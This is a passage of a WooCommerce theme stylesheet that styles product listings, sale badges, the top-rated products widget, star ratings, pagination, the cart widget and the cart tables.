.woocommerce ul.products li.product .prodBox.modern:hover div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern:hover div[itemprop="description"] {
  height: auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .price,
.woocommerce-page ul.products li.product .prodBox.modern:hover .price {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .btn,
.woocommerce-page ul.products li.product .prodBox.modern:hover .btn {
  height: auto;
  padding: 4px 15px;
  border-width: 1px;
  margin-bottom: 11px;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
  z-index: 2;
}
.prodBox.prodBoxWoo .price.grouped {
  line-height: 35px;
  font-size: 35px;
}
.prodBox.prodBoxWoo .price.grouped small {
  display: none;
}
.prodBox.prodBoxWoo .price.grouped span,
.prodBox.prodBoxWoo .price.grouped em {
  font-size: 19px;
}
.woocommerce ul.products li.product .prodBoxImage,
.woocommerce-page ul.products li.product .prodBoxImage {
  margin: 40px 25px 0 25px;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBoxImage .product_category,
.woocommerce-page ul.products li.product .prodBoxImage .product_category {
  position: absolute;
  top: 15px;
  right: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .product_category .product_category_title,
.woocommerce-page ul.products li.product .prodBoxImage .product_category .product_category_title {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage img,
.woocommerce-page ul.products li.product .prodBoxImage img {
  margin: 0 !important;
}
.woocommerce ul.products li.product .prodBoxImage h5,
.woocommerce-page ul.products li.product .prodBoxImage h5 {
  margin-right: 40px;
}
.woocommerce ul.products li.product .prodBoxImage .star-rating,
.woocommerce-page ul.products li.product .prodBoxImage .star-rating {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage .inner,
.woocommerce-page ul.products li.product .prodBoxImage .inner {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.woocommerce ul.products li.product .prodBoxImage .onsale,
.woocommerce-page ul.products li.product .prodBoxImage .onsale {
  top: auto;
  bottom: 15px;
  right: 15px;
  z-index: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price,
.woocommerce-page ul.products li.product .prodBoxImage .price {
  font-size: 45px;
  line-height: 45px;
  font-family: geared_slabregular;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 50px;
  margin: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price ins,
.woocommerce-page ul.products li.product .prodBoxImage .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce ul.products li.product .prodBoxImage .price del,
.woocommerce-page ul.products li.product .prodBoxImage .price del {
  color: #ffffff;
}
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .prodBoxImage .btn,
.woocommerce-page ul.products li.product .prodBoxImage .btn {
  position: absolute;
  bottom: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .btn.add_to_cart_button.added,
.woocommerce-page ul.products li.product .prodBoxImage .btn.add_to_cart_button.added {
  position: absolute;
}
.woocommerce ul.products li.product .prodBoxImage .btn:active,
.woocommerce-page ul.products li.product .prodBoxImage .btn:active {
  top: auto;
}
.woocommerce ul.products li.product .prodBoxImage:hover .inner,
.woocommerce-page ul.products li.product .prodBoxImage:hover .inner {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .prodBoxImage h5,
  .woocommerce-page ul.products li.product .prodBoxImage h5 {
    font-size: 18px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .prodBoxImage .price,
  .woocommerce-page ul.products li.product .prodBoxImage .price {
    font-size: 30px;
  }
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .upsells.products ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .upsells.products ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .upsells.products ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .upsells.products ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .upsells.products ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .upsells.products ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce .column-sidebar ul.products.main-prodlist li.product,
.woocommerce-page .column-sidebar ul.products.main-prodlist li.product {
  width: 100%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 50% !important;
  }
  .woocommerce ul.products.main-prodlist li.product .prodBox.modern,
  .woocommerce-page ul.products.main-prodlist li.product .prodBox.modern {
    margin-bottom: 40px !important;
  }
}
@media (max-width: 500px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 100% !important;
  }
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  margin: auto;
  display: inline;
  float: left;
  margin-left: 27px;
}
.woocommerce ul.products li.product .review_number,
.woocommerce-page ul.products li.product .review_number {
  margin-bottom: 15px;
  margin-right: 22px;
  color: #470707;
  font-size: 14px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a:focus img,
.woocommerce-page ul.products li.product a:focus img {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .added_to_cart.wc-forward,
.woocommerce-page ul.products li.product .added_to_cart.wc-forward {
  display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  padding-right: 40px !important;
  position: relative;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  position: absolute;
  right: 10px;
  color: green;
  font-family: 'FontAwesome';
  content: "\f00c";
}
.woocommerce ul.products li.product .prodBox.modern,
.woocommerce-page ul.products li.product .prodBox.modern {
  width: 100%;
  max-width: 260px;
}
.woocommerce ul.products li.product .prodBox.modern:after,
.woocommerce-page ul.products li.product .prodBox.modern:after {
  width: 100%;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern .inner,
.woocommerce-page ul.products li.product .prodBox.modern .inner {
  padding: 40px 20px 0 20px;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .prodBox.modern .inner p,
.woocommerce-page ul.products li.product .prodBox.modern .inner p {
  color: #470707;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .prodBox.modern .inner h4,
.woocommerce-page ul.products li.product .prodBox.modern .inner h4 {
  font-family: 'geared_slabregular';
  color: #480808;
}
.woocommerce ul.products li.product .prodBox.modern .btn-default,
.woocommerce-page ul.products li.product .prodBox.modern .btn-default {
  background: #b99377;
  border-color: #b99377;
  color: #ffffff;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .btn-primary,
.woocommerce-page ul.products li.product .prodBox.modern .btn-primary {
  border-color: #490909;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  text-align: center;
  color: #8f292b;
  font-size: 45px;
  line-height: 45px;
  background: transparent;
  border: none;
  position: static;
  height: auto;
  display: table;
  width: auto;
  padding-top: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span,
.woocommerce ul.products li.product .prodBox.modern .price em,
.woocommerce-page ul.products li.product .prodBox.modern .price em {
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce-page ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce ul.products li.product .prodBox.modern .price .amount,
.woocommerce-page ul.products li.product .prodBox.modern .price .amount {
  position: static;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce ul.products li.product .prodBox.modern .price .price-wrapper,
.woocommerce-page ul.products li.product .prodBox.modern .price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce ul.products li.product .prodBox.modern .price ins,
.woocommerce-page ul.products li.product .prodBox.modern .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBox.modern .price del,
.woocommerce-page ul.products li.product .prodBox.modern .price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: -15px;
  right: -15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-shadow: none;
}
/* =Sidebar Product
  -------------------------------------------------------------- */
.woocommerce .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li {
  max-height: 90px;
  border-bottom: 1px dashed #f5f3eb;
  padding: 0;
  margin: 40px 0 80px 0;
  background-color: #f5f3eb;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #490909;
  position: relative;
  font-family: geared_slabregular;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li a {
  color: #490909;
  height: 90px;
  font-size: 18px;
  padding: 5px;
  padding-left: 55px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li img,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li img {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
  left: -50px;
  top: 0;
  height: 100%;
  width: auto;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .star-rating {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -44px;
  color: #b0886f;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount {
  position: absolute;
  bottom: -15px;
  right: 0;
  z-index: 1;
  font-size: 25px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price span,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price span {
  font-style: normal;
  position: relative;
  top: -0.3em;
  font-size: 70%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li del,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li del {
  display: none;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li:after,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li:after {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -22px;
  width: 55px;
  height: 55px;
  background-color: #f5f3eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount ~ .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount ~ .amount {
  display: none;
}
/* =Star Ratings
  -------------------------------------------------------------- */
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #b99377;
}
.star-rating {
  color: #8d292b;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  font-size: 16px;
}
.review_number {
  margin-bottom: 5px;
  display: inline-block;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  margin: 0 !important;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating,
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating:before {
  color: #ffffff;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  color: #caa383;
  padding-top: 2px;
  display: inherit;
}
/* =Pagination
  -------------------------------------------------------------- */
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: inherit;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
}
.page-numbers > li > a,
.pagination > li > span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #470707;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
}
.page-numbers > li:first-child > a,
.pagination > li:first-child > span,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #470707;
  border-color: #470707;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.page-numbers > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
/* =Shopping Cart
    -------------------------------------------------------------- */
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: none;
  font-size: 25px;
  margin: 20px auto;
  color: #8d1212;
  font-family: 'geared_slabregular';
  line-height: 35px;
}
.woocommerce .widget_shopping_cart .total span.amount,
.woocommerce-page .widget_shopping_cart .total span.amount,
.woocommerce-page.widget_shopping_cart .total span.amount,
.woocommerce.widget_shopping_cart .total span.amount {
  float: right;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .widget_shopping_cart .total span.amount ins,
.woocommerce-page .widget_shopping_cart .total span.amount ins,
.woocommerce-page.widget_shopping_cart .total span.amount ins,
.woocommerce.widget_shopping_cart .total span.amount ins {
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.woocommerce .widget_shopping_cart .total span.amount del,
.woocommerce-page .widget_shopping_cart .total span.amount del,
.woocommerce-page.widget_shopping_cart .total span.amount del,
.woocommerce.widget_shopping_cart .total span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
/* =Tables
    -------------------------------------------------------------- */
.woocommerce,
.woocommerce-page table.cart {
  margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.cart,
.woocommerce-page table.cart {
  background-color: #f5f3eb;
  color: #4a0a0a;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border: none;
  position: relative;
  padding-bottom: 20px;
}
.woocommerce table.shop_table p,
.woocommerce-page table.shop_table p,
.woocommerce table.cart p,
.woocommerce-page table.cart p {
  color: #333333;
  text-shadow: none;
}
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th,
.woocommerce table.cart thead tr th,
.woocommerce-page table.cart thead tr th {
  padding-top: 45px;
  padding-bottom: 20px;
  font-size: 30px;
  font-family: geared_slabbold;
  text-transform: uppercase;
  text-align: center;
  font-weight: 400;
}
.woocommerce table.shop_table thead tr th:first-child,
.woocommerce-page table.shop_table thead tr th:first-child,
.woocommerce table.cart thead tr th:first-child,
.woocommerce-page table.cart thead tr th:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table thead tr th:last-child,
.woocommerce-page table.shop_table thead tr th:last-child,
.woocommerce table.cart thead tr th:last-child,
.woocommerce-page table.cart thead tr th:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td,
.woocommerce-page table.shop_table tbody tr.cart_item td,
.woocommerce table.cart tbody tr.cart_item td,
.woocommerce-page table.cart tbody tr.cart_item td {
  vertical-align: middle !important;
  padding: 40px 0;
  vertical-align: top;
  border-top: 1px dashed #8f292b;
  display: table-cell !important;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
  text-align: center;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dt {
  font-weight: inherit;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd {
  margin: 0;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd p {
  color: #8f292b;
  text-shadow: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce table.cart tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.cart tbody tr.cart_item td.product-name .ct_product_name {
  font-size: 15px;
  line-height: 1.2;
  font-family: aleobold;
  border-bottom: dashed 1px #8f292b;
  padding-bottom: 6px;
  display: block;
  margin-bottom: 5px;
  margin-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount {
  color: #8f292b;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount ins {
  text-decoration: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce table.shop_table tbody td.actions,
.woocommerce-page table.shop_table tbody td.actions,
.woocommerce table.cart tbody td.actions,
.woocommerce-page table.cart tbody td.actions {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce table.shop_table tbody td.actions .coupon .input-text,
.woocommerce-page table.shop_table tbody td.actions .coupon .input-text,
.woocommerce table.cart tbody td.actions .coupon .input-text,
.woocommerce-page table.cart tbody td.actions .coupon .input-text {
  width: 50%;
  min-height: 0;
}
.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.cart tbody tr td,
.woocommerce-page table.cart tbody tr td {
  text-align: center;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  padding-left: 60px;
}
.woocommerce table.shop_table tbody tr td.product-name,
.woocommerce-page table.shop_table tbody tr td.product-name,
.woocommerce table.cart tbody tr td.product-name,
.woocommerce-page table.cart tbody tr td.product-name,
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  text-align: left;
}
.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions,
.woocommerce table.cart tbody tr td.actions,
.woocommerce-page table.cart tbody tr td.actions {
  text-align: right;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child,
.woocommerce table.cart tbody tr td:last-child,
.woocommerce-page table.cart tbody tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tfoot tr th,
.woocommerce-page table.shop_table tfoot tr th,
.woocommerce table.cart tfoot tr th,
.woocommerce-page table.cart tfoot tr th,
.woocommerce table.shop_table tfoot tr td,
.woocommerce-page table.shop_table tfoot tr td,
.woocommerce table.cart tfoot tr td,
.woocommerce-page table.cart tfoot tr td {
  border-top: dashed 1px #8f292b;
  text-align: center;
}
.woocommerce table.shop_table tfoot tr th:first-child,
.woocommerce-page table.shop_table tfoot tr th:first-child,
.woocommerce table.cart tfoot tr th:first-child,
.woocommerce-page table.cart tfoot tr th:first-child,
.woocommerce table.shop_table tfoot tr td:first-child,
.woocommerce-page table.shop_table tfoot tr td:first-child,
.woocommerce table.cart tfoot tr td:first-child,
.woocommerce-page table.cart tfoot tr td:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th:last-child,
.woocommerce-page table.shop_table tfoot tr th:last-child,
.woocommerce table.cart tfoot tr th:last-child,
.woocommerce-page table.cart tfoot tr th:last-child,
.woocommerce table.shop_table tfoot tr td:last-child,
.woocommerce-page table.shop_table tfoot tr td:last-child,
.woocommerce table.cart tfoot tr td:last-child,
.woocommerce-page table.cart tfoot tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table img,
.woocommerce-page table.shop_table img,
.woocommerce table.cart img,
.woocommerce-page table.cart img {
  width: 60px;
  height: 60px;
  margin: auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce table.shop_table a.remove,
.woocommerce-page table.shop_table a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page table.cart a.remove {
